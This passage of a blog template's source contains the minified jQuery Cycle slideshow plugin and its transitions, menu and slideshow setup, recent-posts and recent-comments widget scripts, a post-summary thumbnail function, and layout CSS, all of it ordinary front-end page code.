roll=(opts.nextSlide-1)<0;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=1;opts.currSlide=0;}else{opts.nextSlide=roll?(els.length-1):opts.nextSlide-1;opts.currSlide=roll?0:opts.nextSlide+1;}}else{var roll=(opts.nextSlide+1)==els.length;if(roll&&opts.bounce){opts.backwards=!opts.backwards;opts.nextSlide=els.length-2;opts.currSlide=els.length-1;}else{opts.nextSlide=roll?0:opts.nextSlide+1;opts.currSlide=roll?els.length-1:opts.nextSlide-1;}}}}if(changed&&opts.pager){opts.updateActivePagerLink(opts.pager,opts.currSlide,opts.activePagerClass);}var ms=0;if(opts.timeout&&!opts.continuous){ms=getTimeout(els[opts.currSlide],els[opts.nextSlide],opts,fwd);}else{if(opts.continuous&&p.cyclePause){ms=10;}}if(ms>0){p.cycleTimeout=setTimeout(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));},ms);}}$.fn.cycle.updateActivePagerLink=function(pager,currSlide,clsName){$(pager).each(function(){$(this).children().removeClass(clsName).eq(currSlide).addClass(clsName);});};function getTimeout(curr,next,opts,fwd){if(opts.timeoutFn){var t=opts.timeoutFn.call(curr,curr,next,opts,fwd);while((t-opts.speed)<250){t+=opts.speed;}debug("calculated timeout: "+t+"; speed: "+opts.speed);if(t!==false){return t;}}return opts.timeout;}$.fn.cycle.next=function(opts){advance(opts,opts.rev?-1:1);};$.fn.cycle.prev=function(opts){advance(opts,opts.rev?1:-1);};function advance(opts,val){var els=opts.elements;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}if(opts.random&&val<0){opts.randomIndex--;if(--opts.randomIndex==-2){opts.randomIndex=els.length-2;}else{if(opts.randomIndex==-1){opts.randomIndex=els.length-1;}}opts.nextSlide=opts.randomMap[opts.randomIndex];}else{if(opts.random){opts.nextSlide=opts.randomMap[opts.randomIndex];}else{opts.nextSlide=opts.currSlide+val;if(opts.nextSlide<0){if(opts.nowrap){return false;}opts.nextSlide=els.length-1;}else{if(opts.nextSlide>=els.length){if(opts.nowrap){return false;}opts.nextSlide=0;}}}}var cb=opts.onPrevNextEvent||opts.prevNextClick;if($.isFunction(cb)){cb(val>0,opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,val>=0);return false;}function buildPager(els,opts){var $p=$(opts.pager);$.each(els,function(i,o){$.fn.cycle.createPagerAnchor(i,o,$p,els,opts);});opts.updateActivePagerLink(opts.pager,opts.startingSlide,opts.activePagerClass);}$.fn.cycle.createPagerAnchor=function(i,el,$p,els,opts){var a;if($.isFunction(opts.pagerAnchorBuilder)){a=opts.pagerAnchorBuilder(i,el);debug("pagerAnchorBuilder("+i+", el) returned: "+a);}else{a='<a href="#">'+(i+1)+"</a>";}if(!a){return;}var $a=$(a);if($a.parents("body").length===0){var arr=[];if($p.length>1){$p.each(function(){var $clone=$a.clone(true);$(this).append($clone);arr.push($clone[0]);});$a=$(arr);}else{$a.appendTo($p);}}opts.pagerAnchors=opts.pagerAnchors||[];opts.pagerAnchors.push($a);$a.bind(opts.pagerEvent,function(e){e.preventDefault();opts.nextSlide=i;var p=opts.$cont[0],timeout=p.cycleTimeout;if(timeout){clearTimeout(timeout);p.cycleTimeout=0;}var cb=opts.onPagerEvent||opts.pagerClick;if($.isFunction(cb)){cb(opts.nextSlide,els[opts.nextSlide]);}go(els,opts,1,opts.currSlide<i);});if(!/^click/.test(opts.pagerEvent)&&!opts.allowPagerClickBubble){$a.bind("click.cycle",function(){return false;});}if(opts.pauseOnPagerHover){$a.hover(function(){opts.$cont[0].cyclePause++;},function(){opts.$cont[0].cyclePause--;});}};$.fn.cycle.hopsFromLast=function(opts,fwd){var hops,l=opts.lastSlide,c=opts.currSlide;if(fwd){hops=c>l?c-l:opts.slideCount-l;}else{hops=c<l?l-c:l+opts.slideCount-c;}return hops;};function clearTypeFix($slides){debug("applying clearType background-color hack");function hex(s){s=parseInt(s).toString(16);return s.length<2?"0"+s:s;}function getBg(e){for(;e&&e.nodeName.toLowerCase()!="html";e=e.parentNode){var v=$.css(e,"background-color");if(v.indexOf("rgb")>=0){var rgb=v.match(/\d+/g);return"#"+hex(rgb[0])+hex(rgb[1])+hex(rgb[2]);}if(v&&v!="transparent"){return v;}}return"#ffffff";}$slides.each(function(){$(this).css("background-color",getBg(this));});}$.fn.cycle.commonReset=function(curr,next,opts,w,h,rev){$(opts.elements).not(curr).hide();opts.cssBefore.opacity=1;opts.cssBefore.display="block";if(w!==false&&next.cycleW>0){opts.cssBefore.width=next.cycleW;}if(h!==false&&next.cycleH>0){opts.cssBefore.height=next.cycleH;}opts.cssAfter=opts.cssAfter||{};opts.cssAfter.display="none";$(curr).css("zIndex",opts.slideCount+(rev===true?1:0));$(next).css("zIndex",opts.slideCount+(rev===true?0:1));};$.fn.cycle.custom=function(curr,next,opts,cb,fwd,speedOverride){var $l=$(curr),$n=$(next);var speedIn=opts.speedIn,speedOut=opts.speedOut,easeIn=opts.easeIn,easeOut=opts.easeOut;$n.css(opts.cssBefore);if(speedOverride){if(typeof speedOverride=="number"){speedIn=speedOut=speedOverride;}else{speedIn=speedOut=1;}easeIn=easeOut=null;}var fn=function(){$n.animate(opts.animIn,speedIn,easeIn,cb);};$l.animate(opts.animOut,speedOut,easeOut,function(){if(opts.cssAfter){$l.css(opts.cssAfter);}if(!opts.sync){fn();}});if(opts.sync){fn();}};$.fn.cycle.transitions={fade:function($cont,$slides,opts){$slides.not(":eq("+opts.currSlide+")").css("opacity",0);opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.opacity=0;});opts.animIn={opacity:1};opts.animOut={opacity:0};opts.cssBefore={top:0,left:0};}};$.fn.cycle.ver=function(){return ver;};$.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,onPrevNextEvent:null,prevNextEvent:"click.cycle",pager:null,onPagerEvent:null,pagerEvent:"click.cycle",allowPagerClickBubble:false,pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!$.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250,activePagerClass:"activeSlide",updateActivePagerLink:null,backwards:false};})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: https://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * https://www.opensource.org/licenses/mit-license.php
 * https://www.gnu.org/licenses/gpl.html
 */
(function($){$.fn.cycle.transitions.none=function($cont,$slides,opts){opts.fxFn=function(curr,next,opts,after){$(next).show();$(curr).hide();after();};};$.fn.cycle.transitions.scrollUp=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssBefore={top:h,left:0};opts.cssFirst={top:0};opts.animIn={top:0};opts.animOut={top:-h};};$.fn.cycle.transitions.scrollDown=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var h=$cont.height();opts.cssFirst={top:0};opts.cssBefore={top:-h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.scrollLeft=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:0-w};};$.fn.cycle.transitions.scrollRight=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push($.fn.cycle.commonReset);var w=$cont.width();opts.cssFirst={left:0};opts.cssBefore={left:-w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.scrollHorz=function($cont,$slides,opts){$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.left=fwd?(next.cycleW-1):(1-next.cycleW);opts.animOut.left=fwd?-curr.cycleW:curr.cycleW;});opts.cssFirst={left:0};opts.cssBefore={top:0};opts.animIn={left:0};opts.animOut={top:0};};$.fn.cycle.transitions.scrollVert=function($cont,$slides,opts){$cont.css("overflow","hidden");opts.before.push(function(curr,next,opts,fwd){$.fn.cycle.commonReset(curr,next,opts);opts.cssBefore.top=fwd?(1-next.cycleH):(next.cycleH-1);opts.animOut.top=fwd?curr.cycleH:-curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0};opts.animIn={top:0};opts.animOut={left:0};};$.fn.cycle.transitions.slideX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;});opts.cssBefore={left:0,top:0,width:0};opts.animIn={width:"show"};opts.animOut={width:0};};$.fn.cycle.transitions.slideY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$(opts.elements).not(curr).hide();$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;});opts.cssBefore={left:0,top:0,height:0};opts.animIn={height:"show"};opts.animOut={height:0};};$.fn.cycle.transitions.shuffle=function($cont,$slides,opts){var i,w=$cont.css("overflow","visible").width();$slides.css({left:0,top:0});opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);});if(!opts.speedAdjusted){opts.speed=opts.speed/2;opts.speedAdjusted=true;}opts.random=0;opts.shuffle=opts.shuffle||{left:-w,top:15};opts.els=[];for(i=0;i<$slides.length;i++){opts.els.push($slides[i]);}for(i=0;i<opts.currSlide;i++){opts.els.push(opts.els.shift());}opts.fxFn=function(curr,next,opts,cb,fwd){var $el=fwd?$(curr):$(next);$(next).css(opts.cssBefore);var count=opts.slideCount;$el.animate(opts.shuffle,opts.speedIn,opts.easeIn,function(){var hops=$.fn.cycle.hopsFromLast(opts,fwd);for(var k=0;k<hops;k++){fwd?opts.els.push(opts.els.shift()):opts.els.unshift(opts.els.pop());}if(fwd){for(var i=0,len=opts.els.length;i<len;i++){$(opts.els[i]).css("z-index",len-i+count);}}else{var z=$(curr).css("z-index");$el.css("z-index",parseInt(z)+1+count);}$el.animate({left:0,top:0},opts.speedOut,opts.easeOut,function(){$(fwd?this:curr).hide();if(cb){cb();}});});};opts.cssBefore={display:"block",opacity:1,top:0,left:0};};$.fn.cycle.transitions.turnUp=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=next.cycleH;opts.animIn.height=next.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,height:0};opts.animIn={top:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnDown=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssFirst={top:0};opts.cssBefore={left:0,top:0,height:0};opts.animOut={height:0};};$.fn.cycle.transitions.turnLeft=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=next.cycleW;opts.animIn.width=next.cycleW;});opts.cssBefore={top:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.turnRight=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={top:0,left:0,width:0};opts.animIn={left:0};opts.animOut={width:0};};$.fn.cycle.transitions.zoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false,true);opts.cssBefore.top=next.cycleH/2;opts.cssBefore.left=next.cycleW/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};opts.animOut={width:0,height:0,top:curr.cycleH/2,left:curr.cycleW/2};});opts.cssFirst={top:0,left:0};opts.cssBefore={width:0,height:0};};$.fn.cycle.transitions.fadeZoom=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,false);opts.cssBefore.left=next.cycleW/2;opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,left:0,width:next.cycleW,height:next.cycleH};});opts.cssBefore={width:0,height:0};opts.animOut={opacity:0};};$.fn.cycle.transitions.blindX=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.width=next.cycleW;opts.animOut.left=curr.cycleW;});opts.cssBefore={left:w,top:0};opts.animIn={left:0};opts.animOut={left:w};};$.fn.cycle.transitions.blindY=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:0};opts.animIn={top:0};opts.animOut={top:h};};$.fn.cycle.transitions.blindZ=function($cont,$slides,opts){var h=$cont.css("overflow","hidden").height();var w=$cont.width();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);opts.animIn.height=next.cycleH;opts.animOut.top=curr.cycleH;});opts.cssBefore={top:h,left:w};opts.animIn={top:0,left:0};opts.animOut={top:h,left:w};};$.fn.cycle.transitions.growX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true);opts.cssBefore.left=this.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:0};});opts.cssBefore={width:0,top:0};};$.fn.cycle.transitions.growY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false);opts.cssBefore.top=this.cycleH/2;opts.animIn={top:0,height:this.cycleH};opts.animOut={top:0};});opts.cssBefore={height:0,left:0};};$.fn.cycle.transitions.curtainX=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,false,true,true);opts.cssBefore.left=next.cycleW/2;opts.animIn={left:0,width:this.cycleW};opts.animOut={left:curr.cycleW/2,width:0};});opts.cssBefore={top:0,width:0};};$.fn.cycle.transitions.curtainY=function($cont,$slides,opts){opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,false,true);opts.cssBefore.top=next.cycleH/2;opts.animIn={top:0,height:next.cycleH};opts.animOut={top:curr.cycleH/2,height:0};});opts.cssBefore={left:0,height:0};};$.fn.cycle.transitions.cover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts);if(d=="right"){opts.cssBefore.left=-w;}else{if(d=="up"){opts.cssBefore.top=h;}else{if(d=="down"){opts.cssBefore.top=-h;}else{opts.cssBefore.left=w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.uncover=function($cont,$slides,opts){var d=opts.direction||"left";var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(d=="right"){opts.animOut.left=w;}else{if(d=="up"){opts.animOut.top=-h;}else{if(d=="down"){opts.animOut.top=h;}else{opts.animOut.left=-w;}}}});opts.animIn={left:0,top:0};opts.animOut={opacity:1};opts.cssBefore={top:0,left:0};};$.fn.cycle.transitions.toss=function($cont,$slides,opts){var w=$cont.css("overflow","visible").width();var h=$cont.height();opts.before.push(function(curr,next,opts){$.fn.cycle.commonReset(curr,next,opts,true,true,true);if(!opts.animOut.left&&!opts.animOut.top){opts.animOut={left:w*2,top:-h/2,opacity:0};}else{opts.animOut.opacity=0;}});opts.cssBefore={left:0,top:0};opts.animIn={left:0};};$.fn.cycle.transitions.wipe=function($cont,$slides,opts){var w=$cont.css("overflow","hidden").width();var h=$cont.height();opts.cssBefore=opts.cssBefore||{};var clip;if(opts.clip){if(/l2r/.test(opts.clip)){clip="rect(0px 0px "+h+"px 0px)";}else{if(/r2l/.test(opts.clip)){clip="rect(0px "+w+"px "+h+"px "+w+"px)";}else{if(/t2b/.test(opts.clip)){clip="rect(0px "+w+"px 0px 0px)";}else{if(/b2t/.test(opts.clip)){clip="rect("+h+"px "+w+"px "+h+"px 0px)";}else{if(/zoom/.test(opts.clip)){var top=parseInt(h/2);var left=parseInt(w/2);clip="rect("+top+"px "+left+"px "+top+"px "+left+"px)";}}}}}}opts.cssBefore.clip=opts.cssBefore.clip||clip||"rect(0px 0px 0px 0px)";var d=opts.cssBefore.clip.match(/(\d+)/g);var t=parseInt(d[0]),r=parseInt(d[1]),b=parseInt(d[2]),l=parseInt(d[3]);opts.before.push(function(curr,next,opts){if(curr==next){return;}var $curr=$(curr),$next=$(next);$.fn.cycle.commonReset(curr,next,opts,true,true,false);opts.cssAfter.display="block";var step=1,count=parseInt((opts.speedIn/13))-1;(function f(){var tt=t?t-parseInt(step*(t/count)):0;var ll=l?l-parseInt(step*(l/count)):0;var bb=b<h?b+parseInt(step*((h-b)/count||1)):h;var rr=r<w?r+parseInt(step*((w-r)/count||1)):w;$next.css({clip:"rect("+tt+"px "+rr+"px "+bb+"px "+ll+"px)"});(step++<=count)?setTimeout(f,13):$curr.css("display","none");})();});opts.cssBefore={display:"block",opacity:1,top:0,left:0};opts.animIn={left:0};opts.animOut={left:0};};})(jQuery);

//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {opacity:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });

jQuery(document).ready(function() {
	jQuery('.fp-slides').cycle({
		fx: 'fade',
		timeout: 4000,
		delay: 0,
		speed: 1000,
		next: '.fp-next',
		prev: '.fp-prev',
		pager: '.fp-pager',
		continuous: 0,
		sync: 1,
		pause: 1,
		pauseOnPagerHover: 1,
		cleartype: true,
		cleartypeNoBg: true
	});
 });

/* ]]> */

</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 550;
summary_img = 375;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<span style="float:left; padding:0px 10px 5px 0px;"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></span>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
body{background:#000000;color:#B7B7B7;font-family: Arial, Verdana;font-size: 12px;margin:0px;padding:0px;}
a:link,a:visited{color:#67D5DF;text-decoration:none;outline:none;}
a:hover{color:#0BC6D2;text-decoration:underline;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background:url(https://www.blind-guardian.com/wp-content/themes/classic/images/bg.jpg) center top no-repeat;}
blockquote{overflow:hidden;padding-left:9px;font-style:italic;color:#ffffff;border-left:3px solid #141414;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:86px;padding:7px 0px 7px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid $bordercolor;color:$pagetitlecolor;float:left;width:47%;overflow:hidden;}
#header h1{margin:0 5px 0;padding:0px 0px 0px 10px;font-family:Arial, Helvetica, Sans-serif;font-weight:bold;font-size:32px;line-height:32px;color:#000000;text-shadow:0px 1px 0px #fff;}
#header .description{padding-left:17px;color:#000000;text-shadow:0px 1px 0px #fff;line-height:14px;font-size:14px;padding-top:0px;margin-top:5px;}
#header h1 a,#header h1 a:visited{color:#000000;text-decoration:none}
#header h2{padding-left:15px;color:#000000;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:51%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 10px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0;text-align:left;font:$bodyfont;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8sKJv6Iqv-2qYOAS08oc1nGhxvHDq7-Ns0PT5zELe979kUUATt1EP7tLPSgINEOgKjiIILFZOA8A-1fygPuLyYJy_1JftOp792AjvDj-9ziMBe6yghiU5fgVHEkyKe35Wu8KcNRYxFly/s1600/container-bg.png) left top repeat-x;}
#content-wrapper{background:#000000;padding:15px 0px;}
#main-wrapper{width:630px;padding-top:10px;padding-left:0px;padding-right:0px;float:left;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:317px;float:right;margin-left:0px;padding-right:0px;margin-right:0px;padding-top:10px;padding-bottom:15px;word-wrap:break-word;overflow:hidden;}
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li:hover{visibility:inherit}
.menus li{float:left;position:relative}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{padding:0 10px 0 10px;position:relative;height:30px;z-index:400;float:left;background:#202020;margin-top:10px;-moz-border-radius:0 5px 5px 0;-khtml-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#fff;padding:10px 15px 6px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#fff;outline:0;background:#9FDEE4}
.menu-primary li li a{color:#fff;text-transform:none;background:#202020;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#9FDEE4;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:9px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVWXWnHebAevtfuYrlQWSNEnKZEaJ6IRt9_mL_QWECQjbBBG6bNJzj6NFChP93-UEkhjhy5NNbS0k6TeljLadO8YPlhUweVwaqHBVHusLzrTWeTbtpWRjDZOoMMCsU7-cpbZiyXEENXCSK/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container{position:relative;height:34px;z-index:300;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-e74-pHvhjLg-jQaInSdfrKLHofKgWv3IlPsFogJuOJU2R-7K9f1bW28KfvqHnpiCXq0wjyjNV0mttuF47vzmmNmv_zOTCftMIpo5keWbr2yHUMV4fJLcbK3lr5nbNYATmAf00Bee6aP/s0/menu-secondary-bg.png) left top repeat-x;padding-left:4px}
.menu-secondary{}
.menu-secondary ul{min-width:160px}
.menu-secondary li a{color:#fff;padding:11px 15px 8px 15px;text-decoration:none;text-transform:uppercase;font:bold 12px Arial,Helvetica,Sans-serif}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus,.menu-secondary li:hover > a,.menu-secondary li.current-cat > a,.menu-secondary li.current_page_item > a,.menu-secondary li.current-menu-item > a{color:#FFF;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-e74-pHvhjLg-jQaInSdfrKLHofKgWv3IlPsFogJuOJU2R-7K9f1bW28KfvqHnpiCXq0wjyjNV0mttuF47vzmmNmv_zOTCftMIpo5keWbr2yHUMV4fJLcbK3lr5nbNYATmAf00Bee6aP/s0/menu-secondary-bg.png) left -134px repeat-x;outline:0;-moz-border-radius:5px 5px 0 0;-khtml-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}
.menu-secondary li li a{color:#FFF;background:#5A5F5E;padding:10px 15px;text-transform:none;margin:0;font-weight:normal}
